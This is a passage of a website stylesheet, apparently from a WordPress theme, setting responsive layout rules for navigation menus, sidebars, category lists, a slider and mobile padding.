	.main-navigation .main-nav ul ul li a {
		position: relative;
		padding: 10px 0 10px 20px !important;
	}
	.main-navigation .main-nav ul ul li a:before {
		border-style: solid;
		border-width: 1px 1px 0 0;
		content: '';
		display: inline-block;
		height: 6px;
		width: 6px;
		left: 0;
		position: absolute;
		top: 16px;
		transform: rotate(-45deg);
		vertical-align: top;
		transform: rotate(45deg);
	}
	.slideout-navigation button.slideout-exit {
		padding-left:0!Important;
	}
	.page.separate-containers .inside-article {
		padding-left:0;
		padding-right:0;
	}

	.cat_nav { 
		overflow:auto;
		-ms-overflow-style: none;
		scrollbar-width: none;
	}
	.cat_nav ul {padding-right:20px;}
	.cat_nav li a {
		white-space:nowrap;
		padding-top: 12px;
		padding-bottom: 12px;
	}
	
	.single .single_hide,
	.single .is-right-sidebar {
		display:none!important;
	}
	
	.archive .site-content ,
	.blog .site-content { flex-direction: column;}
	
	.archive .container .site-content .content-area,
	.blog .container .site-content .content-area {width: auto;}
	
	.blog .is-left-sidebar.sidebar, 
	.blog .is-right-sidebar.sidebar ,
	.archive .is-left-sidebar.sidebar, 
	.archive .is-right-sidebar.sidebar {
		width: 100%;
		order: initial;
		position:static;
	}
	.archive #main {
		margin-left: 0;
		margin-right: 0;
	}
	.splide__track {
		overflow:visible;
	}

}

@media only screen and (max-width: 767px) {
	.gb_wrapper,
	.site-content,
	.inside-header,
	.inside-navigation.grid-container {
		padding-left:20px!important;
		padding-right:20px!important;
	}
	.gp_wrapper_reset {
		padding-left:0px!important;
		padding-right:0px!important;
	}
	.site-logo {
		padding-left:20px!important;
	}
	.mobile-menu-control-wrapper {
		padding-right:20px!important;
	}
	.src_col form {
		flex-direction: column;
	}
	.search h1.page-title {
		text-align: center;
		line-height: 1.25em;
	}
	.archive .site-main > * {
		margin-bottom: 18px;
	}
	h1.widget-title::after, 
	h1.page-title::after,
	h2.widget-title::after {
		width: 80px;
	}

}